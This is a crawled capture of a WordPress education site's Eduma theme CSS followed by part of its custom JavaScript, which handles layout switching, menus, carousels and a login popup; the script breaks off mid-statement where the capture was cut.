{color: #ffb606;}.grid-horizontal .item-post:nth-child(2n) .article-wrapper {background: #ffb606;}.grid-horizontal .item-post:nth-child(2n) .article-wrapper:before {border-left-color: #ffb606;}.thim-list-post-inner .link_read_more a {color: #333333;}.thim-list-post-inner .link_read_more a:hover {color: #ffb606;}.thim-footer-info-3 .heading {color: #ffb606;}.cssload-loader-style-3 .sk-cube:before {background-color: #ffb606;}.thim-font-heading {font-family: Roboto Slab;}#learn-press-course-curriculum ul.curriculum-sections .section-header .meta {color: #ffb606;}#learn-press-course-curriculum ul.curriculum-sections .section-content .course-lesson.current:after,#learn-press-course-curriculum ul.curriculum-sections .section-content .course-quiz.current:after,#learn-press-course-curriculum ul.curriculum-sections .section-content .course-lesson.item-current:after,#learn-press-course-curriculum ul.curriculum-sections .section-content .course-quiz.item-current:after {background: #ffb606;}#learn-press-course-curriculum ul.curriculum-sections .section-content .course-lesson .lesson-preview:hover,#learn-press-course-curriculum ul.curriculum-sections .section-content .course-quiz .lesson-preview:hover {color: #333333;background: #ffb606;}#your-profile input[type=submit] {color: #333333;background: #ffb606;}#your-profile input[type=submit]:hover {background: #e6a303;color: #333333;}#your-profile .link-change-password {color: #ffb606;}body #course-curriculum-popup #popup-header {background: #ffb606;}body #course-curriculum-popup #popup-header .popup-close {background: #e6a303;}body #course-curriculum-popup #popup-header .popup-close:hover {background: #e6a303;}body #popup_container #popup_title {background: #ffb606;color: #333333;}body #popup_panel #popup_ok {background: #ffb606;color: #333333;}body #popup_panel #popup_ok:hover {background: #e6a303;}.quiz-buttons .button-hint,.quiz-buttons .button-next-question,.quiz-buttons .button-check-answer,.quiz-buttons .button-prev-question {background: #333333;}.quiz-buttons .button-hint:hover,.quiz-buttons .button-next-question:hover,.quiz-buttons .button-check-answer:hover,.quiz-buttons .button-prev-question:hover {background: #ffb606;color: #333333;}#popup-sidebar .learn-press-breadcrumb a {color: #ffb606;}#popup-sidebar .learn-press-breadcrumb .fa {color: #ffb606;}#learn-press-course-curriculum ul.curriculum-sections .section-header:hover .collapse {color: #ffb606;}.cssload-loading i {background: #ffb606;}.lp-pmpro-membership-list .header-item.position-2:before {background: #ffb606;}.lp-pmpro-membership-list .item-td a:hover {color: #ffb606;}.lp-pmpro-membership-list .lp-price {color: #333333;}form.pmpro_form .lp-pmpro-name {background: #ffb606;}li.product-category h3:hover {color: #ffb606;}.thim-title-4 .widget-title {color: #333333;}.thim-right-bg-secondary-color:before {background: #4caf50;}.thim-left-full-bg-secondary-color:before {background: #4caf50;}.list-event-slider .view-all:hover {color: #ffb606;}.list-event-slider .item-event .event-wrapper .box-time:before {border: 2px solid #4caf50;}.list-event-slider .item-event .event-wrapper .box-time:after {background: #4caf50;}.list-event-slider .item-event .event-wrapper .title a {color: #333333;}.list-event-slider .item-event .event-wrapper .read-more {color: #333333;}.thim-footer-university-4#colophon .copyright-area .text-copyright a {color: #4caf50;}.thim-footer-university-4#colophon .mc4wp-form:after {color: #4caf50;}.thim-footer-university-4#colophon .mc4wp-form.focus-input:after {color: #4caf50;}.thim-footer-university-4#colophon .menu li a:hover {color: #4caf50 !important;}.thim-footer-university-4#colophon .email a {color: #4caf50;}.thim-footer-university-4#colophon .email a:hover {color: #4caf50 !important;}.thim-footer-university-4#colophon .thim-social.style-3 li a:hover {color: #4caf50 !important;}.thim-footer-info-4 .info .heading {color: #4caf50;}.thim-simple-wrapper .navigation div:hover {background: #4caf50;}.thim-simple-wrapper .pagination .item.active {border-color: #4caf50;}.thim-simple-wrapper .event-wrapper:hover .title a {color: #ffb606;}.thim-widget-carousel-categories .content-wrapper:before {border-right-color: #ffb606;}.thim-right-bg-secondary-color .thim-list-post-inner .link_read_more a:hover {color: #ffb606;}.thim-course-landing-button .woocommerce-message a.button,.course-payment .woocommerce-message a.button {background: #ffb606;color: #333333;}.thim-course-landing-button .woocommerce-message a.button:hover,.course-payment .woocommerce-message a.button:hover {background: #e6a303;}.blog-switch-layout.blog-grid article .entry-grid-meta:before {background: #ffb606;}.woocommerce-product-search:after {background: #ffb606;}.loop-pagination .page-number {color: #333333;background: #ffb606;border-color: #ffb606;}.loop-pagination a:hover .page-number {color: #333333;background: #ffb606;border-color: #ffb606;}.learn-press-pmpro-buy-membership a.button:hover {color: #333333;background: #ffb606;}

--- FILE ---
content_type: text/javascript
request_url: https://www.turkbeyintakimi.com/wp-content/themes/eduma2/assets/js/custom-script-v2.js?ver=2.8.5.0
body_size: 16128
content:
var thim_scroll = true;
var woof_js_after_ajax_done;
//if (typeof LearnPress == 'undefined') {
//	LearnPress = {};
//}
(function ($) {
	"use strict";
	if (typeof LearnPress != 'undefined') {
		if (typeof LearnPress.load_lesson == 'undefined') {
			LearnPress.load_lesson = function (a, b) {
				LearnPress.$Course && LearnPress.$Course.loadLesson(a, b);
			}
		}
	}

	$.avia_utilities = $.avia_utilities || {};
	$.avia_utilities.supported = {};
	$.avia_utilities.supports = (function () {
		var div = document.createElement('div'),
			vendors = ['Khtml', 'Ms', 'Moz', 'Webkit', 'O'];
		return function (prop, vendor_overwrite) {
			if (div.style.prop !== undefined) {
				return "";
			}
			if (vendor_overwrite !== undefined) {
				vendors = vendor_overwrite;
			}
			prop = prop.replace(/^[a-z]/, function (val) {
				return val.toUpperCase();
			});

			var len = vendors.length;
			while (len--) {
				if (div.style[vendors[len] + prop] !== undefined) {
					return "-" + vendors[len].toLowerCase() + "-";
				}
			}
			return false;
		};
	}());

	/* Smartresize */
	(function ($, sr) {
		var debounce = function (func, threshold, execAsap) {
			var timeout;
			return function debounced() {
				var obj = this, args = arguments;

				function delayed() {
					if (!execAsap)
						func.apply(obj, args);
					timeout = null;
				}

				if (timeout)
					clearTimeout(timeout);
				else if (execAsap)
					func.apply(obj, args);
				timeout = setTimeout(delayed, threshold || 100);
			};
		};
		// smartresize
		jQuery.fn[sr] = function (fn) {
			return fn ? this.bind('resize', debounce(fn)) : this.trigger(sr);
		};
	})(jQuery, 'smartresize');

	//Back To top
	var back_to_top = function () {
		jQuery(window).scroll(function () {
			if (jQuery(this).scrollTop() > 400) {
				jQuery('#back-to-top').addClass('active');
			} else {
				jQuery('#back-to-top').removeClass('active');
			}
		});
		jQuery('#back-to-top').on('click', function () {
			jQuery('html, body').animate({scrollTop: '0px'}, 800);
			return false;
		});
	};

	//// stick header
	$(document).ready(function () {
		var $header = $('#masthead.header_default');
		var $content_pusher = $('#wrapper-container .content-pusher');
		$header.imagesLoaded(function () {
			var height_sticky_header = $header.outerHeight(true);
			$content_pusher.css({"padding-top": height_sticky_header + 'px'});
			$(window).resize(function () {
				var height_sticky_header = $header.outerHeight(true);
				$content_pusher.css({"padding-top": height_sticky_header + 'px'});
			});
		});
	});

	var thim_TopHeader = function () {
		var header = $('#masthead'),
			height_sticky_header = header.outerHeight(true),
			content_pusher = $('#wrapper-container .content-pusher'),
			top_site_main = $('#wrapper-container .top_site_main');

		//header_overlay
		if (header.hasClass('header_overlay')) {
			//header overlay
			header.imagesLoaded(function () {
				top_site_main.css({"padding-top": height_sticky_header + 'px'});
				$(window).resize(function () {
					var height_sticky_header = header.outerHeight(true);
					top_site_main.css({"padding-top": height_sticky_header + 'px'});
				});
			});
		} else {
			//Header default
			header.imagesLoaded(function () {
				content_pusher.css({"padding-top": height_sticky_header + 'px'});
				$(window).resize(function () {
					var height_sticky_header = header.outerHeight(true);
					content_pusher.css({"padding-top": height_sticky_header + 'px'});
				});
			});
		}
	};

	var thim_SwitchLayout = function () {
		var cookie_name = 'course_switch',
			archive = $('#thim-course-archive');
		if (archive.length > 0) {

			var data_cookie = archive.data('cookie') ? archive.data('cookie') : 'grid-layout';

			//Check grid-layout
			if (( !jQuery.cookie(cookie_name) && data_cookie != 'list-layout' ) || jQuery.cookie(cookie_name) == 'grid-layout') {
				if (archive.hasClass('thim-course-list')) {
					archive.removeClass('thim-course-list').addClass('thim-course-grid');
				}
				$('.thim-course-switch-layout > a.switchToGrid').addClass('switch-active');
			} else {
				if (archive.hasClass('thim-course-grid')) {
					archive.removeClass('thim-course-grid').addClass('thim-course-list');
				}
				$('.thim-course-switch-layout > a.switchToList').addClass('switch-active');
			}

			$(document).on('click', '.thim-course-switch-layout > a', function (event) {
				var elem = $(this),
					archive = $('#thim-course-archive');
				event.preventDefault();
				if (!elem.hasClass('switch-active')) {
					$('.thim-course-switch-layout > a').removeClass('switch-active');
					elem.addClass('switch-active');
					if (elem.hasClass('switchToGrid')) {
						archive.fadeOut(300, function () {
							archive.removeClass('thim-course-list').addClass(' thim-course-grid').fadeIn(300);
							jQuery.cookie(cookie_name, 'grid-layout', {expires: 3, path: '/'});
						});
					} else {
						archive.fadeOut(300, function () {
							archive.removeClass('thim-course-grid').addClass('thim-course-list').fadeIn(300);
							jQuery.cookie(cookie_name, 'list-layout', {expires: 3, path: '/'});
						});
					}
				}
			});
		}

	};

	var thim_Shop_SwitchLayout = function () {
		var cookie_name = 'product_list',
			archive = $('#thim-product-archive');
		if (archive.length > 0) {
			//Check grid-layout
			if (!jQuery.cookie(cookie_name) || jQuery.cookie(cookie_name) == 'grid-layout') {
				if (archive.hasClass('thim-product-list')) {
					archive.removeClass('thim-product-list').addClass('thim-product-grid');
				}
				$('.thim-product-switch-layout > a.switch-active').removeClass('switch-active');
				$('.thim-product-switch-layout > a.switchToGrid').addClass('switch-active');
			} else {
				if (archive.hasClass('thim-product-grid')) {
					archive.removeClass('thim-product-grid').addClass('thim-product-list');
				}
				$('.thim-product-switch-layout > a.switch-active').removeClass('switch-active');
				$('.thim-product-switch-layout > a.switchToList').addClass('switch-active');
			}

			$(document).on('click', '.thim-product-switch-layout > a', function (event) {
				var elem = $(this),
					archive = $('#thim-product-archive');

				event.preventDefault();
				if (!elem.hasClass('switch-active')) {
					$('.thim-product-switch-layout > a').removeClass('switch-active');
					elem.addClass('switch-active');
					if (elem.hasClass('switchToGrid')) {
						archive.fadeOut(300, function () {
							archive.removeClass('thim-product-list').addClass(' thim-product-grid').fadeIn(300);
							jQuery.cookie(cookie_name, 'grid-layout', {expires: 3, path: '/'});
						});
					} else {
						archive.fadeOut(300, function () {
							archive.removeClass('thim-product-grid').addClass('thim-product-list').fadeIn(300);
							jQuery.cookie(cookie_name, 'list-layout', {expires: 3, path: '/'});
						});
					}
				}
			});
		}

	};

	var thim_Blog_SwitchLayout = function () {
		var cookie_name = 'blog_layout',
			archive = $('#blog-archive'),
			switch_layout = archive.find('.switch-layout');
		if (archive.length > 0) {
			//Check grid-layout
			if (!jQuery.cookie(cookie_name) || jQuery.cookie(cookie_name) == 'grid-layout') {
				if (archive.hasClass('blog-list')) {
					archive.removeClass('blog-list').addClass('blog-grid');
				}
				switch_layout.find('> a.switch-active').removeClass('switch-active');
				switch_layout.find('> a.switchToGrid').addClass('switch-active');
			} else {
				if (archive.hasClass('blog-grid')) {
					archive.removeClass('blog-grid').addClass('blog-list');
				}
				switch_layout.find('> a.switch-active').removeClass('switch-active');
				switch_layout.find('> a.switchToList').addClass('switch-active');
			}

			$(document).on('click', '#blog-archive .switch-layout > a', function (event) {
				var elem = $(this),
					archive = $('#blog-archive');

				event.preventDefault();
				if (!elem.hasClass('switch-active')) {
					switch_layout.find('>a').removeClass('switch-active');
					elem.addClass('switch-active');
					if (elem.hasClass('switchToGrid')) {
						archive.fadeOut(300, function () {
							archive.removeClass('blog-list').addClass('blog-grid').fadeIn(300);
							jQuery.cookie(cookie_name, 'grid-layout', {expires: 3, path: '/'});
						});
					} else {
						archive.fadeOut(300, function () {
							archive.removeClass('blog-grid').addClass('blog-list').fadeIn(300);
							jQuery.cookie(cookie_name, 'list-layout', {expires: 3, path: '/'});
						});
					}
				}
			});
		}

	};

	var thim_Menu = function () {
		//Add class for masthead
		var $header = $('#masthead.sticky-header'),
			off_Top = ( $('.content-pusher').length > 0 ) ? $('.content-pusher').offset().top : 0,
			menuH = $header.outerHeight(),
			latestScroll = 0;
		if ($(window).scrollTop() > 2) {
			$header.removeClass('affix-top').addClass('affix');
		}
		$(window).scroll(function () {
			var current = $(this).scrollTop();
			if (current > 2) {
				$header.removeClass('affix-top').addClass('affix');
			} else {
				$header.removeClass('affix').addClass('affix-top');
			}

			if (current > latestScroll && current > menuH + off_Top) {
				if (!$header.hasClass('menu-hidden')) {
					$header.addClass('menu-hidden');
				}
			} else {
				if ($header.hasClass('menu-hidden')) {
					$header.removeClass('menu-hidden');
				}
			}

			latestScroll = current;
		});

		//Show submenu when hover
		$('.wrapper-container:not(.mobile-menu-open) .site-header .navbar-nav >li,.wrapper-container:not(.mobile-menu-open) .site-header .navbar-nav li,.site-header .navbar-nav li ul li').on({
			'mouseenter': function () {
				$(this).children('.sub-menu').stop(true, false).fadeIn(250);
			},
			'mouseleave': function () {
				$(this).children('.sub-menu').stop(true, false).fadeOut(250);
			}
		});

		if ($(window).width() > 768) {
			//Magic Line
			var menu_active = $('#masthead .navbar-nav>li.menu-item.current-menu-item,#masthead .navbar-nav>li.menu-item.current-menu-parent, #masthead .navbar-nav>li.menu-item.current-menu-ancestor');
			if (menu_active.length > 0) {
				menu_active.before('<span id="magic-line"></span>');
				var menu_active_child = menu_active.find('>a,>span.disable_link'),
					menu_left = menu_active.position().left,
					menu_child_left = parseInt(menu_active_child.css('padding-left')),
					magic = $('#magic-line');
				magic.width(menu_active_child.width()).css("left", Math.round(menu_child_left + menu_left)).data('magic-width', magic.width()).data('magic-left', magic.position().left);
			} else {
				var first_menu = $('#masthead .navbar-nav>li.menu-item:first-child');
				first_menu.before('<span id="magic-line"></span>');
				var magic = $('#magic-line');
				magic.data('magic-width', 0);
			}

			var nav_H = parseInt($('.site-header .navigation').outerHeight());
			magic.css('bottom', nav_H - (nav_H - 90) / 2 - 64);

			$('#masthead .navbar-nav>li.menu-item').on({
				'mouseenter': function () {
					var elem = $(this).find('>a,>span.disable_link'),
						new_width = elem.width(),
						parent_left = elem.parent().position().left,
						left = parseInt(elem.css('padding-left'));
					if (!magic.data('magic-left')) {
						magic.css('left', Math.round(parent_left + left));
						magic.data('magic-left', 'auto');
					}
					magic.stop().animate({
						left : Math.round(parent_left + left),
						width: new_width
					});
				},
				'mouseleave': function () {
					magic.stop().animate({
						left : magic.data('magic-left'),
						width: magic.data('magic-width')
					});
				}
			});
		}

		//Update position for sub-menu
		$('.header_v1 .menu-item.widget_area:not(.dropdown_full_width),.header_v1 .menu-item.multicolumn:not(.dropdown_full_width)').each(function () {
			var elem = $(this),
				elem_Left = elem.offset().left,
				sub_menu = elem.find('>.sub-menu');
			if (sub_menu.length > 0) {
				var left = ( elem.width() - sub_menu.width() ) / 2;
				if (Math.abs(left) > elem_Left) {
					sub_menu.css('left', elem_Left * Math.abs(left) / left);
				} else {
					sub_menu.css('left', left);
				}
			}
		});

	};

	/* ****** jp-jplayer  ******/
	var thim_post_audio = function () {
		$('.jp-jplayer').each(function () {
			var $this = $(this),
				url = $this.data('audio'),
				type = url.substr(url.lastIndexOf('.') + 1),
				player = '#' + $this.data('player'),
				audio = {};
			audio[type] = url;
			$this.jPlayer({
				ready              : function () {
					$this.jPlayer('setMedia', audio);
				},
				swfPath            : 'jplayer/',
				cssSelectorAncestor: player
			});
		});
	};

	var thim_post_gallery = function () {
		$('article.format-gallery .flexslider').imagesLoaded(function () {
			$('.flexslider').flexslider({
				slideshow     : true,
				animation     : 'fade',
				pauseOnHover  : true,
				animationSpeed: 400,
				smoothHeight  : true,
				directionNav  : true,
				controlNav    : false
			});
		});
	};

	/* ****** PRODUCT QUICK VIEW  ******/
	var thim_quick_view = function () {
		$(document).on('click', '.quick-view', function (e) {
			/* add loader  */
			$('.quick-view a').css('display', 'none');
			$(this).append('<a href="javascript:;" class="loading dark"></a>');
			var product_id = $(this).attr('data-prod');
			var data = {action: 'jck_quickview', product: product_id};
			$.post(ajaxurl, data, function (response) {
				$.magnificPopup.open({
					mainClass: 'my-mfp-zoom-in',
					items    : {
						src : response,
						type: 'inline'
					},
					callbacks: {
						open: function () {
							$('body').addClass('thim-popup-active');
							$.magnificPopup.instance.close = function () {
								$('body').removeClass('thim-popup-active');
								$.magnificPopup.proto.close.call(this);
							};
						},
					}
				});
				$('.quick-view a').css('display', 'inline-block');
				$('.loading').remove();
				$('.product-card .wrapper').removeClass('animate');
				setTimeout(function () {
					if (typeof wc_add_to_cart_variation_params !== 'undefined') {
						$('.product-info .variations_form').each(function () {
							$(this).wc_variation_form().find('.variations select:eq(0)').change();
						});
					}
				}, 600);
			});
			e.preventDefault();
		});
	};

	var thim_miniCartHover = function () {
		jQuery(document).on('mouseenter', '.site-header .minicart_hover', function () {
			jQuery(this).next('.widget_shopping_cart_content').slideDown();
		}).on('mouseleave', '.site-header .minicart_hover', function () {
			jQuery(this).next('.widget_shopping_cart_content').delay(100).stop(true, false).slideUp();
		});
		jQuery(document)
			.on('mouseenter', '.site-header .widget_shopping_cart_content', function () {
				jQuery(this).stop(true, false).show();
			})
			.on('mouseleave', '.site-header .widget_shopping_cart_content', function () {
				jQuery(this).delay(100).stop(true, false).slideUp();
			});
	};

	var thim_carousel = function () {
		if (jQuery().owlCarousel) {
			$(".thim-gallery-images").owlCarousel({
				autoPlay   : false,
				singleItem : true,
				stopOnHover: true,
				pagination : true,
				autoHeight : false
			});

			$('.thim-carousel-wrapper').each(function () {
				var item_visible = $(this).data('visible') ? parseInt($(this).data('visible')) : 4,
					item_desktopsmall = $(this).data('desktopsmall') ? parseInt($(this).data('desktopsmall')) : item_visible,
					itemsTablet = $(this).data('itemtablet') ? parseInt($(this).data('itemtablet')) : 2,
					itemsMobile = $(this).data('itemmobile') ? parseInt($(this).data('itemmobile')) : 1,
					pagination = $(this).data('pagination') ? true : false,
					navigation = $(this).data('navigation') ? true : false,
					autoplay = $(this).data('autoplay') ? parseInt($(this).data('autoplay')) : false,
					navigation_text = ( $(this).data('navigation-text') && $(this).data('navigation-text') == '2' ) ? [
						"<i class=\'fa fa-long-arrow-left \'></i>",
						"<i class=\'fa fa-long-arrow-right \'></i>"
					] : [
						"<i class=\'fa fa-chevron-left \'></i>",
						"<i class=\'fa fa-chevron-right \'></i>"
					];
				$(this).owlCarousel({
					items            : item_visible,
					itemsDesktop     : [1200, item_visible],
					itemsDesktopSmall: [1024, item_desktopsmall],
					itemsTablet      : [768, itemsTablet],
					itemsMobile      : [480, itemsMobile],
					navigation       : navigation,
					pagination       : pagination,
					lazyLoad         : true,
					autoPlay         : autoplay,
					navigationText   : navigation_text,
				});
			});

			$('.thim-carousel-course-categories .thim-course-slider').each(function () {
				var item_visible = $(this).data('visible') ? parseInt($(this).data('visible')) : 7,
					item_desktopsmall = $(this).data('desktopsmall') ? parseInt($(this).data('desktopsmall')) : 6,
					pagination = $(this).data('pagination') ? true : false,
					navigation = $(this).data('navigation') ? true : false,
					autoplay = $(this).data('autoplay') ? parseInt($(this).data('autoplay')) : false;

				$(this).owlCarousel({
					items            : item_visible,
					itemsDesktopSmall: [1024, item_desktopsmall],
					itemsTablet      : [768, 4],
					itemsMobile      : [480, 2],
					navigation       : navigation,
					pagination       : pagination,
					autoPlay         : autoplay,
					navigationText   : [
						"<i class=\'fa fa-chevron-left \'></i>",
						"<i class=\'fa fa-chevron-right \'></i>"
					],
				});
			});
		}

	};

	var thim_contentslider = function () {
		$('.thim-testimonial-slider').each(function () {
			var elem = $(this),
				item_visible = parseInt(elem.data('visible')),
				autoplay = elem.data('auto') ? true : false,
				mousewheel = elem.data('mousewheel') ? true : false;

			var testimonial_slider = $(this).thimContentSlider({
				items            : elem,
				itemsVisible     : item_visible,
				mouseWheel       : mousewheel,
				autoPlay         : autoplay,
				itemMaxWidth     : 100,
				itemMinWidth     : 100,
				activeItemRatio  : 1.18,
				activeItemPadding: 0,
				itemPadding      : 15
			});

		});
	};

	var thim_course_menu_landing = function () {
		if ($('.thim-course-menu-landing').length > 0) {
			var menu_landing = $('.thim-course-menu-landing'),
				tab_course = $('#course-landing .nav-tabs'),
				tab_active = tab_course.find('>li.active'),
				tab_item = tab_course.find('>li>a'),
				tab_landing = menu_landing.find('.thim-course-landing-tab'),
				tab_landing_item = tab_landing.find('>li>a'),
				landing_Top = ( $('#course-landing').length ) > 0 ? $('#course-landing').offset().top : 0,
				checkTop = ( $(window).height() > landing_Top ) ? $(window).height() : landing_Top;

			$('footer#colophon').addClass('has-thim-course-menu');
			if (tab_active.length > 0) {
				var active_href = tab_active.find('>a').attr('href'),
					landing_active = tab_landing.find('>li>a[href="' + active_href + '"]');

				if (landing_active.length > 0) {
					landing_active.parent().addClass('active');
				}
			}

			tab_landing_item.on('click', function (event) {
				event.preventDefault();
				var href = $(this).attr('href'),
					parent = $(this).parent();

				$('body, html').animate({
					scrollTop: tab_course.offset().top - 50
				}, 800);
				if (!parent.hasClass('active')) {
					tab_landing.find('li.active').removeClass('active');
					parent.addClass('active');
					tab_course.find('>li>a[href="' + href + '"]').trigger('click');
				}
			});

			tab_item.on('click', function () {
				var href = $(this).attr('href'),
					parent_landing = tab_landing.find('>li>a[href="' + href + '"]').parent();

				if (!parent_landing.hasClass('active')) {
					tab_landing.find('li.active').removeClass('active');
					parent_landing.addClass('active');
				}
			});

			$(window).scroll(function () {
				if ($(window).scrollTop() > checkTop) {
					$('body').addClass('course-landing-active');
				} else {
					$('body.course-landing-active').removeClass('course-landing-active');
				}
				;
			})
		}
	};

	var thim_LoginPopup = function () {
		if ($('#thim-popup-login .thim-login-container').length) {

			var el = $('#thim-popup-login .thim-login-container'),
				el_H = el.outerHeight(),
				win_H = $(window).height();

			if (win_H > el_H) {
				el.css('top', ( win_H - el_H ) / 2);
			}
		}
		$(document).on('click', 'body:not(".loggen-in") .thim-button-checkout', function (e) {
			if ($(window).width() > 767) {
				e.preventDefault();
				if ($('#thim-popup-login').length) {
					$('body').addClass('thim-popup-active');
					$('#thim-popup-login').addClass('active');
				} else {
					var redirect = $(this).data('redirect');
					window.location = redirect;
				}
			} else {
				e.preventDefault();
				var redirect = $(this).data('redirect');
				window.location = redirect;
			}
		});

		$(document).on('click', '#thim-popup-login .close-popup', function (event) {
			event.preventDefault();
			$('body').removeClass('thim-popup-active');
			$('#thim-popup-login').removeClass('active');
		});

		$(document).on('click', '.thim-login-popup .login', function (event) {
			if ($(window).width() > 767) {
				event.preventDefault();
				$('body').addClass('thim-popup-active');
				$('#thim-popup-login').addClass('active');
			}
		});

		$(document).on('click', '#thim-popup-login', function (e) {
			if ($(e.target).attr('id') == 'thim-popup-login') {
				$('body').removeClass('thim-popup-active');
				$('#thim-popup-login').removeClass('active');
			}
		});

		$('#thim-popup-login form[name="loginform"]').submit(function (event) {
			event.preventDefault();

			var form = $(this),
				elem = $('#thim-popup-login .thim-login-container'),
				input_username = elem.find('#thim_login').val(),
				input_password = elem.find('#thim_pass').val(),
				wp_submit = elem.find('#wp-submit').val();

			if (input_username == '' || input_password == '') {
				return;
			}
			elem.addClass('loading');
			elem.append('<div class="cssload-container"><div class="cssload-loading"><i></i><i></i><i></i><i></i></div></div>');
			elem.find('.message').slideDown().remove();

			var data = {
				action: 'thim_login_ajax',
				data  : form.serialize() + '&wp-submit=' + wp_submit,
			};

			$.post(ajaxurl, data, function (response) {
				try {
					var response = JSON.parse(response);
					elem.find('.thim-login').append(response.message);
					if (response.code == '1') {
						if (response.redirect) {
							if (window.location.href == response.redirect) {
								location.reload();
							} else {
								window.location.href = response.redirect;
							}
						} else {
							location.reload();
						}
					}
				} catch (e) {
					return false;
				}
				elem.removeClass('loading');
				elem.find('.cssload-container').remove();
			});

			return false;
		});
	}

	$(function () {
		back_to_top();

		/* Waypoints magic
		 ---------------------------------------------------------- */
		if (typeof jQuery.fn.waypoint !== 'undefined') {
			jQuery('.wpb_animate_when_almost_visible:not(.wpb_start_animation)').waypoint(function () {
				jQuery(this).addClass('wpb_start_animation');
			}, {offset: '85%'});
		}
	});

	function empty(data) {
		if (typeof(data) == 'number' || typeof(data) == 'boolean') {
			return false;
		}
		if (typeof(data) == 'undefined' || data === null) {
			return true;
		}
		if (typeof(data.length) != 'undefined') {
			return data.length === 0;
		}
		var count = 0;
		for (var i in data) {
			if (Object.prototype.hasOwnProperty.call(data, i)) {
				count++;
			}
		}
		return count === 0;
	}

	var windowWidth = window.innerWidth,
		windowHeight = window.innerHeight,
		$document = $(document),
		orientation = windowWidth > windowHeight ? 'landscape' : 'portrait';
	var TitleAnimation = {
		selector   : '.article__parallax',
		initialized: false,
		animated   : false,
		initialize : function () {

			//this.update();
		},
		update     : function () {
			//return;

		}
	};
	/* ====== ON RESIZE ====== */
	$(window).load(function () {
		thim_post_audio();
		thim_post_gallery();
		thim_TopHeader();
		thim_Menu();
		thim_quick_view();
		thim_miniCartHover();
		thim_carousel();
		thim_contentslider();
		thim_SwitchLayout();
		thim_Shop_SwitchLayout();
		thim_Blog_SwitchLayout();
		thim_LoginPopup();

		setTimeout(function () {
			TitleAnimation.initialize();
			thim_course_menu_landing();
		}, 400);
	});

	$(window).on("debouncedresize", function (e) {
		windowWidth = $(window).width();
		windowHeight = $(window).height();
		TitleAnimation.initialize();
	});

	$(window).on("orientationchange", function (e) {
		setTimeout(function () {
			TitleAnimation.initialize();
		}, 300);
	});

	var latestScrollY = $('html').scrollTop() || $('body').scrollTop(),
		ticking = false;

	function updateAnimation() {
		ticking = false;
		TitleAnimation.update();
	}

	function requestScroll() {
		if (!ticking) {
			requestAnimationFrame(updateAnimation);
		}
		ticking = true;
	}

	$(window).on("scroll", function () {
		latestScrollY = $('html').scrollTop() || $('body').scrollTop();
		requestScroll();
	});


	jQuery(function ($) {
		var adminbar_height = jQuery('#wpadminbar').outerHeight();
		jQuery('.navbar-nav li a,.arrow-scroll > a').on('click', function (e) {
			if (parseInt(jQuery(window).scrollTop(), 10) < 2) {
				var height = 47;
			} else height = 0;
			var sticky_height = jQuery('#masthead').outerHeight();
			var menu_anchor = jQuery(this).attr('href');
			if (menu_anchor && menu_anchor.indexOf("#") == 0 && menu_anchor.length > 1) {
				e.preventDefault();
				$('html,body').animate({
					scrollTop: jQuery(menu_anchor).offset().top - adminbar_height - sticky_height + height
				}, 850);
			}
		});
	});

	/* Menu Sidebar */
	jQuery(document).on('click', '.menu-mobile-effect', function (e) {
		e.stopPropagation();
		jQuery('.wrapper-container').toggleClass('mobile-menu-open');
	});

	jQuery(document).on('click', '.mobile-menu-open #main-content', function () {
		jQuery('.wrapper-container.mobile-menu-open').removeClass('mobile-menu-open');
	});

	function mobilecheck() {
		var check = false;
		(function (a) {
			if (/(android|ipad|playbook|silk|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(a) || /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0, 4)))check = true
		})(navigator.userAgent || navigator.vendor || window.opera);
		return check;
	}

	if (mobilecheck()) {
